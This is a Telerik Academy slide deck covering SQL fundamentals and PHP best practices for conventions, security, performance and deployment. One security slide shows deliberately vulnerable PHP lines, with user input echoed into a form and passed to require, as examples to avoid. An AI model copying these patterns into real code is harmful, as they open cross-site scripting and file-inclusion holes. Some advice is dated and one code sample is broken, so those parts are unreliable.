Shipping
The DB returns result (usually a table)

Slide 140
SQL
SQL (Structured Query Language)
Language for describing and modifying database structure and data
Consists of DDL and DML
Data Definition Language (DDL) – defines the database structure – tables, fields and relations
Data Manipulation Language (DML) – modifies the data, stored in the tables – insert, delete, update or fetch rows

Slide 141
Keys and Table Relations

Slide 142
Keys and Table Relations
Tables relations are defined by primary and foreign keys
Special properties of tables
Pair is formed by primary key in one table and linked foreign key in another
The values in a primary key field must be unique across the rows in the table
In a table there can be only one primary key but multiple foreign keys, pointing to other tables

Slide 143
Keys and Table Relations (2)
Example of two tables with primary and foreign key
In table Employees we put the department id instead of all the information for the department
Data is not duplicated, less storage space required
EMPLOYEES
LAST_NAME | DEPARTMENT_ID
King | 1
Kochhar | 1
Fay | 2
Toto | 3
Jack | 2
DEPARTMENTS
ID | NAME
1 | Executive
2 | Marketing
3 | Administration
Foreign key to field ID in table Departments
Primary key

Slide 144
Types of Relations
There are three types of relations between two tables
One-to-one – one row in the first table corresponds to single row in the other
One-to-many – one row in the first table corresponds to many rows in the other
Many-to-many – many rows in one table correspond to many rows in the other
Third table is needed to be achieved
Sum of two one-to-many relations

Slide 145
Fields Properties
There are additional properties of the fields that change their behavior
Unique – requires the values in that field to be unique
Inserting or modifying value that already exists raises error
Index – modifies the internal work of the storage engine – speeds up searching for value in that field
Requires storage space

Slide 146
Fields Properties (2)
Autoincrement – usually used for primary key fields; if the inserted value is NULL a new value is generated and used instead
Not null fields – require the inserted value to be distinct from NULL
Raises error otherwise
All primary keys are not null
MySQL supports also full text index – index for string fields

Slide 147
Data Manipulation Language

Slide 148
Select Query
Projection
Choosing set of columns
Filtering
Choosing set of rows
Table 1
Table 1
Joining
Combining data from two or more tables
Table 1
Table 2

Slide 149
Select Query (2)
Example select query:
EMPLOYEE_ID, FIRST_NAME, SALARY – fields we are selecting
as sets name of the field in the result table
From defines the tables we are gathering the data from
Where filters the rows
SELECT
EMPLOYEE_ID, FIRST_NAME as NAME, SALARY
FROM EMPLOYEES WHERE EMPLOYEE_ID > 180

Slide 150
Selecting all Fields
Instead of list of fields to select * can be used to specify all fields
Example: table employees:
Is similar to query:
EMPL_ID | FIRST_NAME | LAST_NAME | SALARY
10 | Larry | King | 900
20 | John | Kochhar | 800
30 | Papa | De Haan | 850
50 | Mimi | Tochkova | 1200
SELECT * FROM EMPLOYEES
SELECT EMPLOYEE_ID, FIRST_NAME, LAST_NAME, salary FROM EMPLOYEES

Slide 151
Selecting Fields
Live Demo

Slide 152
Filtering Rows
To select from the employees table all employees with salary less than 1000:
Produces result:
SELECT FIRST_NAME, LAST_NAME, SALARY
FROM EMPLOYEES
WHERE SALARY < 1000
LAST_NAME | FIRST_NAME | SALARY
King | Larry | 900
Kochhar | John | 800
De Haan | Papa | 850

Slide 153
Filtering Rows
Live Demo

Slide 154
The null Value
The special value null means there is no value
Similar to PHP null
Different from zero or empty string
All operations with null produce null
Including comparison!

Slide 155
Strings
Strings are enclosed in quotes
Some RDBMS support strings, enclosed in double-quotes
Example: selecting string
Produces result:
SELECT LAST_NAME, 'foo' AS FOO FROM EMPLOYEES
LAST_NAME | FOO
King | foo
Kochhar | foo
De Haan | foo
Mimi | foo

Slide 156
Arithmetic Operations
Arithmetic operations: - + * / ( )
Example using in select query:
SELECT LAST_NAME, SALARY, SALARY + 300,
2*(SALARY + 300) AS BIG_SALARY
FROM EMPLOYEES WHERE SALARY < 1000
LAST_NAME | SALARY | SALARY + 300 | BIG_SALARY
King | 900 | 1200 | 2400
Kochhar | 800 | 1100 | 2200
De Haan | 850 | 1150 | 2300

Slide 157
String Operations
Concatenation (joining) of strings is done by CONCAT()
SELECT concat(FIRST_NAME,' ',LAST_NAME) AS Employees, SALARY
FROM EMPLOYEES
Employees | SALARY
Larry King | 900
John Kochhar | 800
Papa De Haan | 850
Mimi Tochkova | 1200

Slide 158
Inserting Data Into Table
The insert query has multiple forms:
Insert into <table> values (<values>)
INSERT INTO COUNTRIES
VALUES ('BG', 'Bulgaria', '1')
INSERT INTO COUNTRIES (COUNTRY_ID,COUNTRY_NAME,REGION_ID)
VALUES ('BG', 'Bulgaria', '1')

Slide 159
Modifying Data
The update query modifies single or multiple rows in a table
The syntax is update <table> set <column>=<value>,… where <condition>
UPDATE EMPLOYEES SET
FIRST_NAME = 'Updated Name',
DEPARTMENT_ID = 90
WHERE EMPLOYEE_ID = 100

Slide 160
Deleting Data
The delete query deletes single or multiple rows from a table
Syntax is delete from <table> where <condition>
The truncate query empties table
DELETE FROM EMPLOYEES WHERE EMPLOYEE_ID = 1
DELETE FROM EMPLOYEES WHERE FIRST_NAME LIKE 'S%'
TRUNCATE TABLE EMPLOYEES

Slide 161
Aggregate Functions

Slide 162
Aggregate Functions
Aggregate functions operate on multiple rows and return single row as result
Usually used on numeric fields
EMPLOYEE_ID | SALARY
100 | 24000
101 | 17000
102 | 17000
103 | 9000
104 | 6000
... | ...
MAX(SALARY)
24000

Slide 163
Aggregate Functions (2)
Count(*) – returns count of rows
Sum (field) – returns the sum of the values in the column
Avg (field) – returns the average of the values in the column
Max (field) - return the maximum value in the column
Can be used for string values
Min (field) – returns the minimum value in the column
Can be used for string values

Slide 164
Examples
Selecting minimum, maximum, average and total salary for all representatives
SELECT AVG(SALARY), MAX(SALARY),
MIN(SALARY), SUM(SALARY)
FROM EMPLOYEES
WHERE JOB_ID LIKE '%ACC%'
AVG(SALARY) | MAX(SALARY) | MIN(SALARY) | SUM(SALARY)
7983.333333 | 9000.00 | 6900.00 | 47900.00

Slide 165
Examples (2)
Selecting earliest and latest date of hiring of employee
Dates are stored as numbers so the numeric aggregate functions can be applied to them
SELECT MIN(HIRE_DATE), MAX(HIRE_DATE)
FROM EMPLOYEES
MIN(HIRE_DATE) | MAX(HIRE_DATE)
1987-06-17 00:00:00 | 2000-04-21 00:00:00

Slide 166
Examples (3)
Counting the employees in department with id 50
Count only counts the values, different from null
SELECT COUNT(*) FROM EMPLOYEES
WHERE DEPARTMENT_ID = 50
COUNT(*)
45

Slide 167
Aggregating and null
The aggregate functions ignore the null values
EMPLOYEE_ID | COMMISION
100 | 20
101 | 10
102 | (null)
SELECT AVG(COMMISSION_PCT) FROM EMPLOYEES
AVG(COMMISSION)
0.222857

Slide 168
Nested Queries
Select queries can be used in other queries
Join result of select query instead of table
Result of select query, as value or list of values in comparison
SELECT FIRST_NAME, LAST_NAME, SALARY
FROM EMPLOYEES
WHERE SALARY =
(SELECT MAX(SALARY) FROM EMPLOYEES)
SELECT FIRST_NAME, LAST_NAME, SALARY
FROM EMPLOYEES
WHERE DEPARTMENT_ID IN
(SELECT DEPARTMENT_ID FROM DEPARTMENTS
WHERE DEPARTMENT_NAME='Accounting')
SELECT D.DEPARTMENT_NAME, E.FIRST_NAME, E.SALARY
FROM DEPARTMENTS D
LEFT JOIN (SELECT EMPLOYEE_ID, FIRST_NAME, DEPARTMENT_ID, SALARY FROM EMPLOYEES WHERE SALARY > 10000) E
ON E.DEPARTMENT_ID = D.DEPARTMENT_ID

Slide 169
Nested Queries
Live Demo

Slide 170
Operator Exists
Exists operator returns true if the select query returns results
Example: selecting all employees that worked in department ID 110
SELECT FIRST_NAME, LAST_NAME FROM EMPLOYEES E
WHERE EXISTS
(SELECT EMPLOYEE_ID FROM JOB_HISTORY JH
WHERE DEPARTMENT_ID = 110 AND
JH.EMPLOYEE_ID=E.EMPLOYEE_ID)

Slide 171
Operator Exists
Live Demo

Slide 172
MySQL
MySQL is the most common database for use with PHP
Very light and fast
Authentication is very fast
Doesn't slow page loading times
High scalability
Can work with millions of rows
Open source, free
Designed for Linux

Slide 173


PHP Best Practices
http://academy.telerik.com/.../php-school- academy-meeting
Conventions, Documentation, Security
Telerik Software Academy
academy.telerik.com

Slide 174
Summary
Writing conventions
Type safe code
Exceptions, being E_STRICT
Documentation
Security
Performance
Deployment

Slide 175
Writing conventions
Can you read and understand your old code? Can others read your code?
Don't invent standards and conventions
Use established styles
Use naming conventions
Example: use PascalCaseClassNames
Consider converting underscores to slashes when packaging classes: Spreadsheets_Excel_Writer.php becomes Spreadsheets/Excel/Writer.php

Slide 176
Writing conventions (2)
Name variables camelCased, with first letter lower case
Constants names should be ALL_CAPS_WITH_UNDER_SCOPES

Slide 177
Type safe coding
PHP is loosely typed
May lead to unexpected results and errors
Be careful when using normal comparison operators
Replace with type-safe where needed
Use type casting and explicit type conversions

Slide 178
Short open tags
<?, <?= and <% are being deprecated
<? is XML opening tag
<?= is complete invalid XML
<% is ASP style tag
If there is code in more than one language in one file, short open tags may lead to confusion of parsers
Use <?php instead

Slide 179
Source Documentation
Example of phpDocumentor tags
Follow to next page
/**
* MyClass description
*
* @category MyClasses
* @package MyBaseClasses
* @copyright Copyright © 2008 LockSoft
* @license GPL
**/
class MyClass extends BaseClass {

Slide 180
Source Documentation (2)
/*
* Easily return the value 1
*
* Call this function with whatever
* parameters you want – it will
* always return 1
*
* @param string $name The name parameter
* @return int The return value
** /
protected foo ($name) {
return 1; } }

Slide 181

Source Documentation (3)
Example how Zend utilizes the tags at runtime

Slide 182

Source Documentation (4)
Tools can generate sophisticated documentation based on the tags

Slide 183
Security
Never use variables that may not be initialized
Never trust the user input
Always be careful about the content of $_POST, $_GET, $_COOKIE
Use white list of possible values
if (valid($_POST['user'], $_POST['pass']))
$login = true;
if ($login) …
<form action="<?=$_GET['page']"> …
require $_GET['action'].'.php';

Slide 184
Security (2)
Always hide errors and any output that may contain system information
Knowledge about paths and extensions may make it easier to exploit the system
Never leave phpinfo() calls
Turn off display_errors on deployment server
Turn off expose_php

Slide 185
Security (3)
Check file access rights
No writeable and executable files should be kept in the web root
No writeable PHP files
Disallow access to files that contain configuration on a file system level
Never give permission to OS accounts that do not need access

Slide 186
Security (4)
Always check for and turn off magic quotes
Use add_slashes and other escaping functions
Pay special attention to user input that goes into SQL statements
Consider using prepared statements
Always check for and turn off register_globals

Slide 187
Performance
PHP internal function are much faster than user functions
Because they are inbuilt and coded in C
Read the manual and check if you reinvent the wheel
If you have slow functions, consider writing them in C and adding them as extensions to PHP

Slide 188
Performance (2)
Simple optimizations save a lot time
Use echo with multiple parameters instead of multiple calls or concatenation
Optimize loops
echo 'Hello', $world;
for ($i = 0; $i < count($arr); $i++)
for ($i = 0, $n = count($arr); $i<$n; ++$i)

Slide 189
Performance (3)
Keep objects and classes in limit
PHP 5 adds cool OO features
Each object consumes a lot memory
Method call and property access take twice more time than calling function and accessing variable
Do not implement classes for everything, consider using arrays
Don't split the methods too much

Slide 190
Performance (4)
Most content is static content
Always check your site with tools like YSlow and IBM Page Detailer
Apply caching for all the static content
Use Last-Modified for database content with the date of the record last update
Consider using PHP optimizers
Compiles the code and uses it instead, until source file changes

Slide 191
Performance (5)
Use mod_gzip when you can afford it
Consumes a lot CPU, because it compresses the data on the fly
Saves up to 80% data transfer
Be careful – some browsers may have issues if some file formats are delivered with gzip compression
Example: Internet Explorer 6 and PDF

Slide 192
Performance (6)
Think about every regular expression – do you need it?
Takes a lot of time because of the back tracking
Use only when necessary
Check if it can be optimized with possessive operators and non-capturing groups
If the expression is simple, use ereg, instead of preg

Slide 193
Deployment
NEVER edit files on a production server, live site or system
Use source repositories with versions and deployment tags
When developing, use development server
Must match the production one
Even better – get a staging server that mimics the deployment environment
Deploy there for testers

Slide 194
Deployment (2)
Never override files on the server
Use symlinls, create a separate directory with the new files, link to it
Never manually interact with the server
Write a script that deploys the files without human interaction
Always run a second test on the deployed project

Slide 195
PHP Best Practices
http://academy.telerik.com

Slide 196



Free Trainings @ Telerik Academy
“PHP & MySQL Web Design" course academy.telerik.com/.../php-school- academy-meeting
Telerik Software Academy
academy.telerik.com
Telerik Academy @ Facebook
facebook.com/TelerikAcademy
Telerik Software Academy Forums
forums.academy.telerik.com

